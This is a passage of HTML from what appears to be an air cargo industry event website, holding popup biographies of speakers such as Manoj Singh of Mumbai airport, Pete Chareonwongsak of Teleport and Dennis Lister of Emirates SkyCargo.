<p>Manoj Singh is Senior Vice President &amp; Head &#8211; Cargo (Mumbai International Airport Ltd- MIAL). He is associated with MIAL more than 08 years.</p>
<p>He is responsible for Overall Cargo Operation, P &amp; L of Cargo department, Business Development and Cargo Master Plan.</p>
<p>Manoj has rich experience of more than 28 years in Aviation on pan India basis. He has expertise in cargo &amp; ground Handling management, commercial &amp; business Development, profit center &amp; revenue management, project management, new technologies, marketing strategies, networking, customer relations, safety standards, ramp handling functions, perspective planning, airline functions, airline contracts, and logistic related issues.</p>
<p>Prior to joining MIAL, he was working with the Menzies Aviation Bobba Bangalore as Chief Executive Officer responsible for P&amp;L of the Company. Within Menzies Aviation he had played a vital role of Commercial Manager (India, Pakistan, Bangladesh &amp;Srilanka) and as General Manager-Cargo for its start up greenfield project in India namely Bangalore and Hyderabad, taking responsibility of project development, operations, commercial, safety &amp; security, IT &amp; business development. He also worked with Lufthansa Cargo and Airports Authority of India.</p>
<p>Manoj has Diploma in “Airport Executive Leadership Program” from ACI through “Concordia University, Montreal” and completed his MBA in marketing from “Chetna Institute of Management &#8211; University of Mumbai”, MCOM Business Management from University of Mumbai, Post Graduate Diploma in Marketing &amp; Sales Management (Gold Medalist) from “BharatiyaVidyaBhavan, Mumbai”.</p>
<p>He has been recently appointed as Co-chairman- Shipping &amp; Air Logistics committee by Indian Merchant Chamber in the year 2017- 2018. He was awarded for his outstanding achievement in Air Cargo Industry by many international trade bodies and various air cargo stakeholders. He has been instrumental in implementing the India’s first “Air Cargo Community Digital Platform &#8211; GMAX” at Mumbai airport. He has led Mumbai airport cargo to become one of the leading e-freight compliant station and the first cargo airport in India to achieve IATA CEIV Pharma accreditation along with becoming strategic member of Pharma.Aero.</p></div>
					
				</div> <!-- .et_pb_team_member_description -->
			</div> <!-- .et_pb_team_member -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->
</p>		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
<div id="pum-2221" class="pum pum-overlay pum-theme-1310 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:2221,&quot;slug&quot;:&quot;pete-chareonwongsak&quot;,&quot;theme_id&quot;:1310,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-2221" class="pum-container popmake theme-1310 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content">
			<div class="et_pb_section et_pb_section_14 et_section_regular">
				
				
				
				
					<div class="et_pb_row et_pb_row_14">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_14  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_team_member et_pb_team_member_14 et_pb_bg_layout_light clearfix  et_pb_team_member_no_image">
				
				
				
				<div class="et_pb_team_member_description">
					<h4 class="et_pb_module_header">Pete Chareonwongsak</h4>
					<p class="et_pb_member_position">Chief Executive Officer, Teleport</p>
					<div><p>&nbsp;</p>
<p>Pete Chareonwongsak is CEO of Teleport where he spearheads the transformation of AirAsia’s cargo and logistics arm from a legacy business into a digital venture.</p>
<p>From 2012 to 2016, Pete was AirAsia Group Head of Business Development, based in Jakarta and later in Kuala Lumpur. During that time, he worked to set up airlines in India with Tata Group and in Japan with Rakuten Inc, as well as joint ventures in Training, Ground Handling, and Leasing.  He also handled M&amp;A transactions covering Indonesia, Japan, South Korea and India.</p>
<p>In August 2016, he was tapped to be AirAsia Regional Chief Operating Officer, where he led the successful turnaround of AirAsia Philippines.</p>
<p>Prior to AirAsia, Pete worked as an Investment Banking Analyst with CIMB, and as the official advisor to the Thailand Trade Representative office, where he was tasked with promoting inbound and outbound international trade and investment, with specialist focus on cross-border Foreign Direct Investment (FDI) through M&amp;A, joint ventures and project finance.</p>
<p>He is a board member of AirAsia India and EasyParcel, a regional e-commerce and parcel delivery player.</p></div>
					
				</div> <!-- .et_pb_team_member_description -->
			</div> <!-- .et_pb_team_member -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->
</p>		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
<div id="pum-2211" class="pum pum-overlay pum-theme-1310 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:2211,&quot;slug&quot;:&quot;pukhraj-singh-chug&quot;,&quot;theme_id&quot;:1310,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-2211" class="pum-container popmake theme-1310 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content">
			<div class="et_pb_section et_pb_section_15 et_section_regular">
				
				
				
				
					<div class="et_pb_row et_pb_row_15">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_15  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_team_member et_pb_team_member_15 et_pb_bg_layout_light clearfix  et_pb_team_member_no_image">
				
				
				
				<div class="et_pb_team_member_description">
					<h4 class="et_pb_module_header">Pukhraj Singh Chug</h4>
					<p class="et_pb_member_position">Chairman &amp; Managing Director,Group Concorde</p>
					<div><p>&nbsp;</p>
<p>Pukhraj Singh Chug is a true leader and visionary. With a vast experience of over 35 years, he is a veteran in the field of Aviation, Logistics &amp; Freight focused organization. He has been nurturing Group Concorde since its inception. As a first generation entrepreneur, it was his concrete visions which led to the inception of this enormous organization. The credit of successfully introducing and establishing an expert airlines representation business with GSA as its core goes to him. He has led Group Concorde from a forwarding industry expert to a GSA specialist.</p>
<p>As a head of the Group, which is home to more than 430 people, he has been handing multi country operations spanning from India through practically all over Asia-Pacific helping the group today who represents more than 25 airline groups with almost 40 GSA contracts. He has regularly participated in key international forums charting the course of the future of aviation with the industry leaders.</p>
<p>He is also a trustee member of TIACA. Chug has been honoured with the ‘Most Promising Entrepreneur of the Year Award’ in 2009 by the coveted Asia Pacific Entrepreneurship Awards.</p>
<p>In his able leadership the organization has seen continued growth and has been recognized all across the globe. With the devoted support of the people of this organization, he has been able to take Group Concorde to new heights. It is the dedicated approach of a hardworking team under his leadership that has materialized the journey of success for the organization.</p></div>
					
				</div> <!-- .et_pb_team_member_description -->
			</div> <!-- .et_pb_team_member -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->
</p>		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
<div id="pum-2188" class="pum pum-overlay pum-theme-1310 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:2188,&quot;slug&quot;:&quot;jalpa-h-vithalani&quot;,&quot;theme_id&quot;:1310,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-2188" class="pum-container popmake theme-1310 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content">
			<div class="et_pb_section et_pb_section_16 et_section_regular">
				
				
				
				
					<div class="et_pb_row et_pb_row_16">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_16  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_team_member et_pb_team_member_16 et_pb_bg_layout_light clearfix  et_pb_team_member_no_image">
				
				
				
				<div class="et_pb_team_member_description">
					<h4 class="et_pb_module_header">Jalpa H Vithalani</h4>
					<p class="et_pb_member_position">Founder &#038; Director, Global Agritech , Director, JTB Jupiter Express Services</p>
					<div><p>&nbsp;</p>
<p>Jalpa H Vithalani is the Director of JTB Jupiter Express Services Pvt. Ltd. JTB Jupiter Express Services Pvt. Ltd. is a market leader in international courier consolidation and air freight forwarding. It is a joint venture with Jupiter Global Ltd. which is a Hong Kong-based Japan Airlines subsidiary. JTB Jupiter has a cohesive PAN-India presence with a well-experienced knowledgeable team with excellent local expertise &amp; total logistics solutions.</p>
<p>Jalpa H Vithalani is also the Founder &amp; Director, Global Agritech (I) Pvt. Ltd., which is one of the pioneers in rose cultivation in India. She is the Vice President of Western India Floriculture Association. Global Agritech represents one of the world renowned Dutch breeders Schreurs in India. Global Agritech provides quality employment, especially for women with 75 women from the neighbouring villages working at the farm. Jalpa H Vithalani was appointed on APEX body of APEDA – Agricultural &amp; Processed Food Products Export Development Authority Shri. Kamal Nath – Minister of Commerce &amp; Industry, Government of India. Global Agritech represented one of the largest Auction Houses in Europe, Flora Holland in India and was training other floriculture units to package and export their produce.</p></div>
					
				</div> <!-- .et_pb_team_member_description -->
			</div> <!-- .et_pb_team_member -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->
</p>		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
<div id="pum-2177" class="pum pum-overlay pum-theme-1310 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:2177,&quot;slug&quot;:&quot;carlos-font&quot;,&quot;theme_id&quot;:1310,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-2177" class="pum-container popmake theme-1310 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content">
			<div class="et_pb_section et_pb_section_17 et_section_regular">
				
				
				
				
					<div class="et_pb_row et_pb_row_17">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_17  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_team_member et_pb_team_member_17 et_pb_bg_layout_light clearfix  et_pb_team_member_no_image">
				
				
				
				<div class="et_pb_team_member_description">
					<h4 class="et_pb_module_header">Carlos Font</h4>
					<p class="et_pb_member_position">Chief Executive Officer, Shipa Freight</p>
					<div><p>&nbsp;</p>
<p>Carlos Font has an impressive 20-year career in freight-operations and technology leadership with UTi Worldwide, DSV, and One Network Enterprises. Carlos has led a range of business-critical engagements, including large scale digital transformation programs, management of international supply chain &amp; transportation networks, global process standardization and implementation of digital supply chain solutions for S&#038;P 500 companies.</p>
<p>Since he joined Shipa Freight in 2019, Carlos and the Shipa Freight executive team are formulating new strategies to challenge the traditional freight-forwarding model, making it easier for enterprises to trade internationally and tap into the global economy. Ultimately, driving superior value to clients in international trade via Shipa Freight&#8217;s platform and the use of technology.</p></div>
					
				</div> <!-- .et_pb_team_member_description -->
			</div> <!-- .et_pb_team_member -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->
</p>		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
<div id="pum-2167" class="pum pum-overlay pum-theme-1310 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:2167,&quot;slug&quot;:&quot;nirbhik-narang&quot;,&quot;theme_id&quot;:1310,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-2167" class="pum-container popmake theme-1310 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content">
			<div class="et_pb_section et_pb_section_18 et_section_regular">
				
				
				
				
					<div class="et_pb_row et_pb_row_18">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_18  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_team_member et_pb_team_member_18 et_pb_bg_layout_light clearfix  et_pb_team_member_no_image">
				
				
				
				<div class="et_pb_team_member_description">
					<h4 class="et_pb_module_header">Nirbhik Narang</h4>
					<p class="et_pb_member_position">Executive Director, Cargo, Air India</p>
					<div><p>&nbsp;</p>
<p>Nirbhik Narang is the Executive Director, Cargo, Air India .Prior to this he was working as General Manger Cargo at Air India Headquarters at Delhi.</p>
<p>Narang has done his Masters in Business Administration and Hotel Management.</p>
<p>His journey with Air India started almost 30 years back during which he has gained a broad spectrum of experience in various leadership positions in the airline . He has been at the helm of affairs for many challenging roles . He has worked as General Manager –Commercial for Southern India ,Station Manager Ahmedabad, Country Manager-Nepal, Country Manager Singapore ,Head of Sales &amp; Marketing for Eastern India . Although for a short tenure, but has played a pivotal role as a part of Air India’s Revenue Management team too .</p>
<p>With his vast leadership experience and a good understanding of the international aviation industry and its businesses, he is sure to take Air India’s cargo business to new heights.</p></div>
					
				</div> <!-- .et_pb_team_member_description -->
			</div> <!-- .et_pb_team_member -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->
</p>		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
<div id="pum-2151" class="pum pum-overlay pum-theme-1310 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:2151,&quot;slug&quot;:&quot;dennis-lister&quot;,&quot;theme_id&quot;:1310,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-2151" class="pum-container popmake theme-1310 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content">
			<div class="et_pb_section et_pb_section_19 et_section_regular">
				
				
				
				
					<div class="et_pb_row et_pb_row_19">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_19  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_team_member et_pb_team_member_19 et_pb_bg_layout_light clearfix  et_pb_team_member_no_image">
				
				
				
				<div class="et_pb_team_member_description">
					<h4 class="et_pb_module_header">Dennis Lister</h4>
					<p class="et_pb_member_position">Vice President Cargo Commercial Development, Emirates SkyCargo</p>
					<div><p>&nbsp;</p>
<p>Dennis Lister is Vice President &#8211; Cargo Commercial Development at Emirates SkyCargo, responsible for the Emirates Product Portfolio and maximizing the commercial performance globally. In addition, he is responsible for the ME market to lead the Cargo Commercial Operational activities. His career in the air freight and logistics industry began in 1995 and he has a successful track record working in a variety of senior management positions based in South Africa, Switzerland, the UK and the UAE. His vast experience, combined with his in-depth knowledge of the global air cargo industry, has added significant value to Emirates SkyCargo in a very exciting and dynamic time for the industry. He has been the driving force behind the launch of Emirates Delivers, the first E-Commerce specific product launched by Emirates SkyCargo, and is continually exploring ways to develop new opportunities and partnerships to enable sustainable growth and profit for the Emirates Group.</p></div>
					
				</div> <!-- .et_pb_team_member_description -->
			</div> <!-- .et_pb_team_member -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->
</p>		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
<div id="pum-2143" class="pum pum-overlay pum-theme-1310 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:2143,&quot;slug&quot;:&quot;eric-wilson&quot;,&quot;theme_id&quot;:1310,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-2143" class="pum-container popmake theme-1310 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content">
			<div class="et_pb_section et_pb_section_20 et_section_regular">
				
				
				
				
					<div class="et_pb_row et_pb_row_20">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_20  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_team_member et_pb_team_member_20 et_pb_bg_layout_light clearfix  et_pb_team_member_no_image">
				
				
				
				<div class="et_pb_team_member_description">
					<h4 class="et_pb_module_header">Eric Wilson</h4>
					<p class="et_pb_member_position">Managing Director, Cargo Global Sales, Delta Cargo</p>
					<div><p>&nbsp;</p>
<p>Eric Wilson is Managing Director, Cargo Global Sales, of Delta Cargo.</p>
<p>Eric leads Delta Cargo’s global sales team and sales partners around the world. Eric brings a strong international background to the position, as well as being renowned throughout the air cargo industry for his customer focus and deep knowledge of the business.</p>
<p>A veteran with 25 years of industry experience, Wilson joined Delta Cargo in 2008 as General Manager–Strategic Partner Programs and National Accounts, bringing over 18 years of cargo experience to his role. In 2014 he relocated to Tokyo to assume the position of Director–APAC Cargo Sales.</p>
<p>With Kristin Colvile leading Cargo’s Commercial teams and Julian Soell leading Cargo Operations, Eric Wilson completes the strong leadership team, under Gareth Joyce, that will take Delta Cargo to the next level with a continued focused on best-in-class customer experience.</p></div>
					
				</div> <!-- .et_pb_team_member_description -->
			</div> <!-- .et_pb_team_member -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->
</p>		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
<div id="pum-1793" class="pum pum-overlay pum-theme-1310 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:1793,&quot;slug&quot;:&quot;satyaki-raghunath&quot;,&quot;theme_id&quot;:1310,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-1793" class="pum-container popmake theme-1310 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content">
			<div class="et_pb_section et_pb_section_21 et_section_regular">
				
				
				
				
					<div class="et_pb_row et_pb_row_21">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_21  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_team_member et_pb_team_member_21 et_pb_bg_layout_light clearfix  et_pb_team_member_no_image">
				
				
				
				<div class="et_pb_team_member_description">
					<h4 class="et_pb_module_header">Satyaki Raghunath</h4>
					<p class="et_pb_member_position">Chief Strategy &#038; Development Officer, Bangalore International Airport</p>
					<div><p>&nbsp;</p>
<p>Satyaki is the Chief Strategy &amp; Development Officer at Bangalore International Airport (BIAL). He has almost two decades of experience in working with public and private sector investors and operators of aviation and transport infrastructure advising on business, finance, strategy, regulatory and project delivery related initiatives across the world. During this time, he has had extensive experience with aviation system planning across major cities like Chicago, Dubai, Houston, Istanbul, London, New Delhi.</p>
<p>In his role at BIAL, Satyaki leads the Strategy and Development BU focusing on (i) front-end corporate strategy and business development; (ii) traffic forecasting and slot coordination; (iii) the aviation business including airline marketing, cargo and concessionaires; (iv) capacity, master planning and programme management; and (v) innovation and digital transformation.</p>
<p>Prior to joining BIAL, Satyaki was with GMR Airports as Chief Innovation Officer for the airport sector across the group. Before this he held leadership roles at London Stansted Airport, Dubai Airports, where he was Head of Master Planning and at LeighFisher, a specialist global airport advisory firm.</p></div>
					
				</div> <!-- .et_pb_team_member_description -->
			</div> <!-- .et_pb_team_member -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->
</p>		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
